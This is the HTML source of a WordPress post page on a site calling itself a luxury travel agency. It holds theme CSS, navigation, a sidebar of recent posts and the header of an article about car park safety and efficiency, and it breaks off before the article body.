!important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>

<link rel='stylesheet' id='bootstrap-css' href='https://brambuk.com.au/wp-content/themes/newsmax/assets/external/bootstrap.css?ver=v3.3.1' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://brambuk.com.au/wp-content/themes/newsmax/assets/external/font-awesome.css?ver=v4.7.0' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://brambuk.com.au/wp-content/themes/newsmax/assets/external/simple-line-icons.css?ver=v2.4.0' media='all' />
<link rel='stylesheet' id='newsmax-miscellaneous-css' href='https://brambuk.com.au/wp-content/themes/newsmax/assets/css/miscellaneous.css?ver=4.0' media='all' />
<link rel='stylesheet' id='newsmax-ruby-main-css' href='https://brambuk.com.au/wp-content/themes/newsmax/assets/css/main.css?ver=4.0' media='all' />
<link rel='stylesheet' id='newsmax-ruby-responsive-css' href='https://brambuk.com.au/wp-content/themes/newsmax/assets/css/responsive.css?ver=4.0' media='all' />
<link rel='stylesheet' id='newsmax-ruby-style-css' href='https://brambuk.com.au/wp-content/themes/newsmax-child/style.css?ver=4.0' media='all' />
<style id='newsmax-ruby-style-inline-css'>
#newsmax_ruby_navbar_widget_button-_multiwidget .widget-btn {}#newsmax_ruby_navbar_widget_button-_multiwidget .widget-btn:hover {}
input[type="button"]:hover, button:hover, .ruby-error p, .category-header-outer .archive-header,.main-menu-inner > li > a:hover, .main-menu-inner > li > a:focus, .mega-col-menu.sub-menu .mega-col-menu-inner a:hover,.mega-col-menu.sub-menu .mega-col-menu-inner .current-menu-item > a, .no-menu a, .small-menu-wrap .sub-menu li > a:hover, .main-menu-inner > li.current_page_item > a,.off-canvas-nav-wrap a:hover, .off-canvas-nav-wrap .sub-menu a:hover, .breaking-news-title .mobile-headline, .breadcrumb-inner a:hover, .breadcrumb-inner a:focus, .post-meta-info a:hover,.box-author-total-post, .title-nothing > *, .single .single-title.post-title, .share-total-number, .view-total-number, .sb-widget-instagram .instagram-bottom-text:hover,.box-author-title a, .box-author-desc a, .box-author-viewmore > a, .entry blockquote:before, .comments-area .comment-reply-title, .comments-area .logged-in-as a:hover,.comment-title h3, .comment-author.vcard .fn a:hover, .comments-area .comment-awaiting-moderation,.widget li a:hover, .instagram-bottom-text a:hover, .twitter-content.post-excerpt a, .entry cite,.entry-content .wp-block-archives a:hover, .entry-content .wp-block-categories a:hover{ color: #598c8a;}input[type="submit"], button, .ruby-slider-popup-nav, li.is-current-sub,.main-menu-inner .sub-menu .current-menu-item > a, .sub-menu > li > a:hover,.small-menu-outer:hover .icon-toggle, .small-menu-outer:hover .icon-toggle:before,.small-menu-outer:hover .icon-toggle:after, .cat-info-el:before, .ajax-nextprev.ajax-pagination a:hover,.is-light-text .ajax-nextprev.ajax-pagination a:hover, .ruby-block-wrap .ajax-loadmore-link:hover, .popup-thumbnail-slider-outer .ruby-slider-nav:hover,.ruby-slider-nav:hover, a.page-numbers:hover, a.page-numbers:focus, .page-numbers.current, .is-logo-text h1:after,.is-logo-text .logo-title:after, .pagination-next-prev a:hover, .pagination-next-prev a:focus, .blog-loadmore-link:hover,.ajax-related-video a:hover, .single-post-box-related-video.is-light-text .block-title h3:before, .single-post-box-related .ajax-loadmore-link:hover,input[type="button"].ninja-forms-field, .entry input[type="submit"], .single-page-links .current .page-numbers, .single-page-links a:hover .page-numbers,.box-comment-btn-wrap:hover, .reply a.comment-reply-link:hover, .reply a.comment-reply-link:focus,.comments-area a.comment-edit-link:hover, .comments-area #cancel-comment-reply-link:hover, .widget-btn:hover, .header-style-5 .widget-btn.fw-widget-instagram .instagram-bottom-text:hover, .is-cat-style-2 .cat-info-el, .is-cat-style-3 .cat-info-el, .post-btn a:hover, .post-btn a:focus,.entry-content .wp-block-button .wp-block-button__link:hover, .entry-content .wp-block-button.is-style-outline .wp-block-button__link:hover { background-color: #598c8a;}.single-post-6 .single-post-overlay-header{ border-color: #598c8a;}.video-playlist-iframe-nav::-webkit-scrollbar-corner {background-color: #598c8a;}.video-playlist-iframe-nav::-webkit-scrollbar-thumb {background-color: #598c8a;}.widget_tag_cloud a:hover { background-color: #598c8a!important;}.small-menu-inner > li > a, .breadcrumb-wrap, .widget-btn { font-family: Josefin Sans;}.small-menu-inner > li > a, .widget-btn { font-weight: 400;}.small-menu-inner {font-size:18px}.small-menu-inner .sub-menu { font-family: Josefin Sans;}.small-menu-inner .sub-menu a { font-size: 16px;}.logo-inner img {max-height: 115px;}.breadcrumb-wrap { font-size: 13px;}.footer-copyright-wrap .copyright-text, .footer-copyright-wrap .footer-menu-inner { color:#333333;}.footer-copyright-wrap { background-color: #ffffff;}.footer-copyright-wrap .social-icon-light a { background-color: #f2f2f2}.post-review-icon, .post-review-score, .score-bar, .review-box-wrap .post-review-info { background-color: #99bfbe;}.review-el .review-info-score { color: #99bfbe;}.is-social-color .post-meta-info-share i, .is-social-color .single-post-meta-info-share i,.is-social-color .single-post-share-big-inner a, .social-icon-wrap.social-icon-color-custom a,.social-counter-icon-color-custom .counter-element{ background-color: #99bfbe;}body { background-color : #fafafa;background-repeat : no-repeat;background-size : cover;background-attachment : fixed;background-position : left top;}.footer-inner { background-color : #fafafa;background-repeat : no-repeat;background-size : cover;background-attachment : fixed;background-position : center center;}.banner-wrap { background-color : #ffffff;background-repeat : no-repeat;background-size : cover;background-attachment : fixed;background-position : center center;}body, p {font-family:Source Sans Pro;font-weight:400;font-size:16px;line-height:24px;}.main-menu-inner > li > a {font-family:Josefin Sans;font-weight:400;text-transform:capitalize;font-size:18px;}.navbar-wrap .is-sub-default {font-family:Josefin Sans;font-weight:400;text-transform:capitalize;font-size:16px;}.topbar-wrap {font-family:Josefin Sans;font-weight:400;text-transform:capitalize;}.off-canvas-nav-wrap .sub-menu a {font-family:Josefin Sans;font-weight:400;text-transform:capitalize;font-size:15px;}.logo-wrap.is-logo-text .logo-title, .off-canvas-logo-wrap.is-logo-text .logo-text {font-family:Josefin Sans;font-weight:400;}.site-tagline {font-family:Josefin Sans;font-weight:400;}.logo-mobile-wrap .logo-text {font-family:Josefin Sans;font-weight:400;text-transform:uppercase;}.block-header-wrap, .is-block-header-style-5 .block-header-wrap {font-family:Josefin Sans;font-weight:400;text-transform:uppercase;font-size:14px;}.widget-title, .is-block-header-style-5 .widget-title.block-title {font-family:Josefin Sans;font-weight:400;text-transform:uppercase;font-size:12px;}h1 {font-family:Lora;font-weight:700;}h2 {font-family:Lora;font-weight:400;}h3 {font-family:Lora;font-weight:400;}h4 {font-family:Lora;font-weight:400;}h5 {font-family:Lora;font-weight:400;}h6 {font-family:Lora;font-weight:400;}.post-cat-info {font-family:Josefin Sans;font-weight:700;text-transform:uppercase;font-size:11px;letter-spacing:1px;}.post-meta-info {font-family:Josefin Sans;font-weight:400;text-transform:none;font-size:13px;color:#aaaaaa;}.post-btn a {font-family:Lato;font-weight:400;font-size:11px;}.post-title.is-size-0 {font-family:Lora;font-weight:400;}.post-title.is-size-1 {font-family:Lora;font-weight:400;}.post-title.is-size-2 {font-family:Lora;font-weight:400;}.post-title.is-size-3 {font-family:Lora;font-weight:400;}.post-title.is-size-4 {font-family:Lora;font-weight:400;font-size:13px;line-height:18px;}@media only screen and (min-width: 992px) and (max-width: 1199px) {body .post-title.is-size-0 {}body .post-title.is-size-1 {}body .post-title.is-size-2 {}body .post-title.is-size-3 {}body .post-title.is-size-4 {}}@media only screen and (max-width: 991px) {body .post-title.is-size-0 {}body .post-title.is-size-1 {}body .post-title.is-size-2 {}body .post-title.is-size-3 {}body .post-title.is-size-4 {}}@media only screen and (max-width: 767px) {body .post-title.is-size-0 {}body .post-title.is-size-1 {}body .post-title.is-size-2 {font-size: 16px;line-height: 22px;}body .post-title.is-size-3 {font-size: 16px;line-height: 22px;}body .post-title.is-size-4, .post-list-2 .post-title a, .post-list-3 .post-title a {font-size: 14px;line-height: 20px;}}@media only screen and (max-width: 767px) {body, p {}.post-excerpt p {}.entry h1 {}.entry h2 {}.entry h3 {}.entry h4 {}.entry h5 {}.entry h6 {}}.post-meta-info-duration { font-family:Josefin Sans;}.widget_recent_entries li a, .recentcomments a, .wp-block-latest-posts a { font-family:Lora;}
/*# sourceURL=newsmax-ruby-style-inline-css */
</style>

<script src="https://brambuk.com.au/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://brambuk.com.au/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://brambuk.com.au/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://brambuk.com.au/wp-json/wp/v2/posts/1149" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://brambuk.com.au/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://brambuk.com.au/?p=1149' />
<meta property="og:title" content="How to make your car park a safe and more efficient space with modern and smart tips?"/><meta property="og:type" content="article"/><meta property="og:url" content="https://brambuk.com.au/how-to-make-your-car-park-a-safe-and-more-efficient-space-with-modern-and-smart-tips/"/><meta property="og:site_name" content="Luxury Travel Agency"/><meta property="og:description" content="&lt;!-- wp:paragraph --&gt; A car park is a space that is important for everyone today. The use of private vehicles is only rising and more and more people are learning"/><meta property="og:image" content="https://brambuk.com.au/wp-content/uploads/2023/06/7.jpg"/><style type="text/css" title="dynamic-css" class="options-output">.banner-wrap{background-color:#ffffff;background-repeat:no-repeat;background-size:cover;background-attachment:fixed;background-position:center center;}body,p{font-family:"Source Sans Pro";line-height:24px;font-weight:400;font-style:normal;font-size:16px;}.post-excerpt p{line-height:22px;font-size:14px;}.post-title.is-size-0{font-family:Lora;font-weight:400;font-style:normal;}.post-title.is-size-1{font-family:Lora;font-weight:400;font-style:normal;}.post-title.is-size-2{font-family:Lora;font-weight:400;font-style:normal;}.post-title.is-size-3{font-family:Lora;font-weight:400;font-style:normal;}.post-title.is-size-4{font-family:Lora;line-height:18px;font-weight:400;font-style:normal;font-size:13px;}.post-cat-info{font-family:"Josefin Sans";text-transform:uppercase;letter-spacing:1px;font-weight:700;font-style:normal;font-size:11px;}.post-meta-info{font-family:"Josefin Sans";text-transform:none;font-weight:400;font-style:normal;color:#aaaaaa;font-size:13px;}.post-btn a{font-family:Lato;font-weight:400;font-style:normal;font-size:11px;}.block-header-wrap,.is-block-header-style-5 .block-header-wrap{font-family:"Josefin Sans";text-transform:uppercase;font-weight:400;font-style:normal;font-size:14px;}.widget-title, .is-block-header-style-5 .widget-title.block-title{font-family:"Josefin Sans";text-transform:uppercase;font-weight:400;font-style:normal;font-size:12px;}.main-menu-inner > li > a{font-family:"Josefin Sans";text-transform:capitalize;font-weight:400;font-style:normal;font-size:18px;}.navbar-wrap .is-sub-default{font-family:"Josefin Sans";text-transform:capitalize;font-weight:400;font-style:normal;font-size:16px;}.topbar-wrap{font-family:"Josefin Sans";text-transform:capitalize;font-weight:400;font-style:normal;}.off-canvas-nav-wrap{font-family:"Josefin Sans";text-transform:capitalize;font-weight:400;font-style:normal;font-size:16px;}.off-canvas-nav-wrap .sub-menu a{font-family:"Josefin Sans";text-transform:capitalize;font-weight:400;font-style:normal;font-size:15px;}.logo-wrap.is-logo-text .logo-title,.off-canvas-logo-wrap.is-logo-text .logo-text{font-family:"Josefin Sans";font-weight:400;font-style:normal;}.site-tagline{font-family:"Josefin Sans";font-weight:400;font-style:normal;}.logo-mobile-wrap .logo-text{font-family:"Josefin Sans";text-transform:uppercase;font-weight:400;font-style:normal;}.entry h1{font-family:Lora;font-weight:700;font-style:normal;}.entry h2{font-family:Lora;font-weight:400;font-style:normal;}.entry h3{font-family:Lora;font-weight:400;font-style:normal;}.entry h4{font-family:Lora;font-weight:400;font-style:normal;}.entry h5{font-family:Lora;font-weight:400;font-style:normal;}.entry h6{font-family:Lora;font-weight:400;font-style:normal;}</style></head>
<body class="wp-singular post-template-default single single-post postid-1149 single-format-standard wp-theme-newsmax wp-child-theme-newsmax-child is-social-color ruby-body is-holder is-navbar-sticky is-site-fullwidth is-sidebar-style-1 is-breadcrumb is-tooltips is-back-top is-block-header-style-3 is-cat-style-5 is-btn-style-1 is-light-overlay is-entry-padding is-entry-image-popup" data-slider_autoplay="1" data-slider_play_speed="5550" >

<div class="off-canvas-wrap off-canvas-holder is-light-style is-dark-text">
	<a href="#" id="ruby-off-canvas-close-btn"><i class="ruby-close-btn"></i></a>
	<div class="off-canvas-inner">

						<div class="off-canvas-logo-wrap is-logo-image">
		<div class="logo-inner">
			<a href="https://brambuk.com.au/" class="logo" title="Luxury Travel Agency">
				<img height="732" width="915" src="http://brambuk.com.au/wp-content/uploads/2022/09/business-world-logo-template-concept-vector-30541909.png" alt="Luxury Travel Agency" loading="lazy">
			</a>
		</div>
	</div>
		
					<div class="off-canvas-search">
				<form method="get" class="searchform" action="https://brambuk.com.au/">
	<div class="ruby-search">
		<span class="search-input"><input type="text" placeholder="Search and hit enter&hellip;" value="" name="s" title="search for:"/></span>
		<span class="search-submit"><input type="submit" value="" /><i class="icon-simple icon-magnifier"></i></span>
	</div>
</form>			</div><!--#search form -->
		
												<div class="off-canvas-social tooltips">
					<a class="icon-facebook" title="facebook" href="#" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a><a class="icon-twitter" title="twitter" href="#" target="_blank"><i class="fa fa-twitter" aria-hidden="true"></i></a><a class="icon-pinterest" title="pinterest" href="#" target="_blank"><i class="fa fa-pinterest" aria-hidden="true"></i></a><a class="icon-instagram" title="instagram" href="#" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a>				</div>
					
					<div id="ruby-off-canvas-nav" class="off-canvas-nav-wrap">
				<div class="menu-main-container"><ul id="offcanvas-menu" class="off-canvas-nav-inner"><li id="menu-item-1031" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1031 is-category-19"><a href="https://brambuk.com.au/category/small-group-journey/">small group journey</a></li>
<li id="menu-item-1032" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-1032 is-category-18"><a href="https://brambuk.com.au/category/celebration-special-events/">celebration &amp; special events</a></li>
<li id="menu-item-1033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1033 is-category-17"><a href="https://brambuk.com.au/category/culinary-travel-shopping/">culinary travel &amp; shopping</a></li>
<li id="menu-item-1034" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1034 is-category-20"><a href="https://brambuk.com.au/category/cruise-ship-expedition/">cruise/ship expedition</a></li>
</ul></div>			</div>
		
					<div class="off-canvas-widget-section-wrap">
				<div id="newsmax_ruby_sb_widget_post-2" class="widget sb-widget-post"><div class="block-title widget-title"><h3>Latest Posts</h3></div><div class="widget-post-block-outer is-style-1"><div id="block_newsmax_ruby_sb_widget_post-2" class="ruby-block-wrap block-widget-post is-ajax-pagination is-dark-block is-fullwidth" data-block_id= block_newsmax_ruby_sb_widget_post-2 data-block_name= newsmax_ruby_block_widget_post data-posts_per_page= 4 data-block_page_max= 18 data-block_page_current= 1 data-category_id= all data-orderby= date_post data-block_style= 1 ><div class="ruby-block-inner"><div class="block-content-wrap"><div class="block-content-inner clearfix row"><div class="post-outer"><article class="post-wrap post-list post-list-4 clearfix"><div class="post-thumb-outer"><div class="post-thumb is-image"><a href="https://brambuk.com.au/windsor-locksmith-services-for-quick-dependable-and-professional-security-solutions/" title="Windsor Locksmith Services for Quick, Dependable, and Professional Security Solutions" rel="bookmark"><span class="thumbnail-resize"><img width="100" height="65" src="https://brambuk.com.au/wp-content/uploads/2026/01/6-100x65.jpg" class="attachment-newsmax_ruby_crop_100x65 size-newsmax_ruby_crop_100x65 wp-post-image" alt="" decoding="async" /></span></a></div></div><div class="post-body"><h2 class="post-title entry-title is-size-4"><a class="post-title-link" href="https://brambuk.com.au/windsor-locksmith-services-for-quick-dependable-and-professional-security-solutions/" rel="bookmark" title="Windsor Locksmith Services for Quick, Dependable, and Professional Security Solutions">Windsor Locksmith Services for Quick, Dependable, and Professional Security Solutions</a></h2><div class="post-meta-info is-hide-icon"><div class="post-meta-info-left"><span class="meta-info-el meta-info-date is-human-time"><span>2 weeks ago</span></span></div></div></div></article></div><!--#post outer--><div class="post-outer"><article class="post-wrap post-list post-list-4 clearfix"><div class="post-thumb-outer"><div class="post-thumb is-image"><a href="https://brambuk.com.au/sports-uniforms-made-to-be-comfortable-help-you-play-better-and-show-your-teams-identity/" title="Sports uniforms made to be comfortable, help you play better, and show your team&#8217;s identity" rel="bookmark"><span class="thumbnail-resize"><img width="100" height="65" src="https://brambuk.com.au/wp-content/uploads/2026/01/2-100x65.jpg" class="attachment-newsmax_ruby_crop_100x65 size-newsmax_ruby_crop_100x65 wp-post-image" alt="" decoding="async" /></span></a></div></div><div class="post-body"><h2 class="post-title entry-title is-size-4"><a class="post-title-link" href="https://brambuk.com.au/sports-uniforms-made-to-be-comfortable-help-you-play-better-and-show-your-teams-identity/" rel="bookmark" title="Sports uniforms made to be comfortable, help you play better, and show your team&#8217;s identity">Sports uniforms made to be comfortable, help you play better, and show your team&#8217;s identity</a></h2><div class="post-meta-info is-hide-icon"><div class="post-meta-info-left"><span class="meta-info-el meta-info-date is-human-time"><span>3 weeks ago</span></span></div></div></div></article></div><!--#post outer--><div class="post-outer"><article class="post-wrap post-list post-list-4 clearfix"><div class="post-thumb-outer"><div class="post-thumb is-image"><a href="https://brambuk.com.au/exterior-painting-albury-making-homes-look-better-with-professional-finishes/" title="Exterior Painting Albury: Making Homes Look Better with Professional Finishes" rel="bookmark"><span class="thumbnail-resize"><img width="100" height="65" src="https://brambuk.com.au/wp-content/uploads/2026/01/5-100x65.jpg" class="attachment-newsmax_ruby_crop_100x65 size-newsmax_ruby_crop_100x65 wp-post-image" alt="" decoding="async" /></span></a></div></div><div class="post-body"><h2 class="post-title entry-title is-size-4"><a class="post-title-link" href="https://brambuk.com.au/exterior-painting-albury-making-homes-look-better-with-professional-finishes/" rel="bookmark" title="Exterior Painting Albury: Making Homes Look Better with Professional Finishes">Exterior Painting Albury: Making Homes Look Better with Professional Finishes</a></h2><div class="post-meta-info is-hide-icon"><div class="post-meta-info-left"><span class="meta-info-el meta-info-date is-human-time"><span>4 weeks ago</span></span></div></div></div></article></div><!--#post outer--><div class="post-outer"><article class="post-wrap post-list post-list-4 clearfix"><div class="post-thumb-outer"><div class="post-thumb is-image"><a href="https://brambuk.com.au/industrial-automation-systems-perth-making-all-wa-industries-more-efficient/" title="Industrial Automation Systems Perth: Making All WA Industries More Efficient" rel="bookmark"><span class="thumbnail-resize"><img width="100" height="65" src="https://brambuk.com.au/wp-content/uploads/2026/01/22-100x65.jpg" class="attachment-newsmax_ruby_crop_100x65 size-newsmax_ruby_crop_100x65 wp-post-image" alt="" decoding="async" /></span></a></div></div><div class="post-body"><h2 class="post-title entry-title is-size-4"><a class="post-title-link" href="https://brambuk.com.au/industrial-automation-systems-perth-making-all-wa-industries-more-efficient/" rel="bookmark" title="Industrial Automation Systems Perth: Making All WA Industries More Efficient">Industrial Automation Systems Perth: Making All WA Industries More Efficient</a></h2><div class="post-meta-info is-hide-icon"><div class="post-meta-info-left"><span class="meta-info-el meta-info-date is-human-time"><span>1 month ago</span></span></div></div></div></article></div><!--#post outer--></div></div><!-- #block content--><div class="block-footer clearfix"><div class="ajax-pagination ajax-nextprev clearfix"><a href="#" class="ajax-pagination-link ajax-link ajax-prev is-disable" data-ajax_pagination_link ="prev"><i class="icon-simple icon-arrow-left"></i></a><a href="#" class="ajax-pagination-link ajax-link ajax-next" data-ajax_pagination_link ="next"><i class="icon-simple icon-arrow-right"></i></a></div><!--next prev--></div></div></div><!-- #block wrap--></div></div><div id="categories-2" class="widget widget_categories"><div class="widget-title block-title"><h3>Categories</h3></div>
			<ul>
					<li class="cat-item cat-item-23"><a href="https://brambuk.com.au/category/business/">Business</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://brambuk.com.au/category/celebration-special-events/business-celebration-special-events/">Business</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://brambuk.com.au/category/celebration-special-events/">celebration &amp; special events</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://brambuk.com.au/category/cruise-ship-expedition/">cruise/ship expedition</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://brambuk.com.au/category/culinary-travel-shopping/">culinary travel &amp; shopping</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://brambuk.com.au/category/small-group-journey/">small group journey</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://brambuk.com.au/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</div>			</div>
			</div>
</div><div id="ruby-site" class="site-outer">
	<div class="header-wrap header-style-3">
	<div class="header-inner">
				
		<div class="navbar-outer clearfix">
			<div class="navbar-wrap">
				<div class="ruby-container">
					<div class="navbar-inner container-inner clearfix">
						<div class="navbar-mobile">
							<div class="off-canvas-btn-wrap">
	<div class="off-canvas-btn">
		<a href="#" class="ruby-toggle" title="off-canvas button">
			<span class="icon-toggle"></span>
		</a>
	</div>
</div>
							
	<div class="logo-mobile-wrap is-logo-image">
		<a href="https://brambuk.com.au/" class="logo-mobile" title="Luxury Travel Agency">
			<img height="732" width="915" src="http://brambuk.com.au/wp-content/uploads/2022/09/business-world-logo-template-concept-vector-30541909.png" alt="Luxury Travel Agency" loading="lazy">
		</a>
	</div>
						</div><!--#mobile -->
						<div class="navbar-left">
							<div class="logo-wrap is-logo-image"  itemscope  itemtype="https://schema.org/Organization" >
	<div class="logo-inner">
						<a href="https://brambuk.com.au/" class="logo" title="Luxury Travel Agency">
				<img height="732" width="915" src="http://brambuk.com.au/wp-content/uploads/2022/09/business-world-logo-template-concept-vector-30541909.png" alt="Luxury Travel Agency" loading="lazy">
			</a>
				</div>

	</div>
						</div>
						<div class="navbar-right">
														<nav id="ruby-main-menu" class="main-menu-wrap"  itemscope  itemtype="https://schema.org/SiteNavigationElement" >
	<div class="menu-main-container"><ul id="main-menu" class="main-menu-inner"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1031 is-category-19"><a href="https://brambuk.com.au/category/small-group-journey/">small group journey</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-1032 is-category-18"><a href="https://brambuk.com.au/category/celebration-special-events/">celebration &amp; special events</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1033 is-category-17"><a href="https://brambuk.com.au/category/culinary-travel-shopping/">culinary travel &amp; shopping</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1034 is-category-20"><a href="https://brambuk.com.au/category/cruise-ship-expedition/">cruise/ship expedition</a></li></ul></div></nav>							<div class="navbar-elements">
																									<div class="navbar-widget">
			</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>

		</div>	<div class="site-wrap">
		<div class="site-mask"></div>
		<div class="site-inner"><div class="single-post-outer clearfix"><article id="1149" class="single-post-wrap single-post-1 is-single-left post-1149 post type-post status-publish format-standard has-post-thumbnail hentry category-business category-business-celebration-special-events category-small-group-journey"  itemscope  itemtype="https://schema.org/Article" ><div class="ruby-page-wrap ruby-section row is-sidebar-right ruby-container single-wrap">		<div id="site-breadcrumb" class="breadcrumb-outer">
						<div class="breadcrumb-wrap">
				<div class="breadcrumb-inner ruby-container">
											<span class="breadcrumb-navxt" vocab="https://schema.org/" typeof="BreadcrumbList"><!-- Breadcrumb NavXT 7.1.0 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Luxury Travel Agency." href="https://brambuk.com.au" class="home" ><span property="name">Luxury Travel Agency</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Blog." href="https://brambuk.com.au/blog/" class="post-root post post-post" ><span property="name">Blog</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the celebration &amp; special events Category archives." href="https://brambuk.com.au/category/celebration-special-events/" class="taxonomy category" ><span property="name">celebration &amp; special events</span></a><meta property="position" content="3"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Business Category archives." href="https://brambuk.com.au/category/celebration-special-events/business-celebration-special-events/" class="taxonomy category" ><span property="name">Business</span></a><meta property="position" content="4"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">How to make your car park a safe and more efficient space with modern and smart tips?</span><meta property="url" content="https://brambuk.com.au/how-to-make-your-car-park-a-safe-and-more-efficient-space-with-modern-and-smart-tips/"><meta property="position" content="5"></span></span>
									</div>
			</div>
					</div>
		<div class="ruby-content-wrap single-inner col-sm-8 col-xs-12 content-with-sidebar" ><div class="single-post-header"><div class="post-cat-info single-post-cat-info"><a class="cat-info-el cat-info-id-23" href="https://brambuk.com.au/category/business/" title="Business">Business</a><a class="cat-info-el cat-info-id-24" href="https://brambuk.com.au/category/celebration-special-events/business-celebration-special-events/" title="Business">Business</a><a class="cat-info-el cat-info-id-19" href="https://brambuk.com.au/category/small-group-journey/" title="small group journey">small group journey</a></div><h1 class="single-title post-title entry-title is-size-1" itemprop="headline">How to make your car park a safe and more efficient space with modern and smart tips?</h1><div class="single-post-meta-info clearfix is-show-avatar"><span class="meta-info-author-thumb"><a href="https://brambuk.com.au/author/daanishgentry/"><img alt='DaanishGentry' src='https://secure.gravatar.com/avatar/f3b329f7a61df9712c1ae0c8ccd3e87c809c0e5f11f4497f5002e0a4f26b972e?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f3b329f7a61df9712c1ae0c8ccd3e87c809c0e5f11f4497f5002e0a4f26b972e?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/></a></span><div class="single-post-meta-info-inner"><div class="post-meta-info is-hide-icon"><span class="meta-info-el meta-info-author"><span class="author-meta-name"><a href="https://brambuk.com.au/author/daanishgentry/">DaanishGentry</a></span></span><span class="meta-info-el meta-info-date is-human-time"><span>3 years ago</span></span></div><div class="meta-info-date-full"><span class="meta-info-date-full-inner"><span>posted on</span> <time class="date published" datetime="2023-06-12T15:16:00+00:00">Jun. 12, 2023 at 3:16 pm</time><time class="updated" datetime="2023-06-14T15:19:47+00:00">June 14, 2023</time></span></div></div></div><div class="single-post-thumb-outer"><div class="post-thumb"><img width="600" height="390" src="https://brambuk.com.au/wp-content/uploads/2023/06/7.jpg" class="attachment-newsmax_ruby_crop_750x460 size-newsmax_ruby_crop_750x460 wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://brambuk.com.au/wp-content/uploads/2023/06/7.jpg 600w, https://brambuk.com.au/wp-content/uploads/2023/06/7-300x195.jpg 300w, https://brambuk.com.au/wp-content/uploads/2023/06/7-100x65.jpg 100w" sizes="(max-width: 600px) 100vw, 600px" /></div></div><div class="single-post-action clearfix"><div class="single-post-counter"><div class="single-post-view-total"><span class="view-total-icon"><i class="icon-simple icon-fire"></i></span><span class="view-total-number">306</span><span class="view-total-caption post-title is-size-4"><span>Views</span></span></div></div><div class="single-post-meta-info-share"><span class="share-bar-el share-bar-label"><i class="icon-simple icon-share"></i></span><a class="share-bar-el icon-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fbrambuk.com.au%2Fhow-to-make-your-car-park-a-safe-and-more-efficient-space-with-modern-and-smart-tips%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-facebook color-facebook"></i></a><a class="share-bar-el icon-twitter" 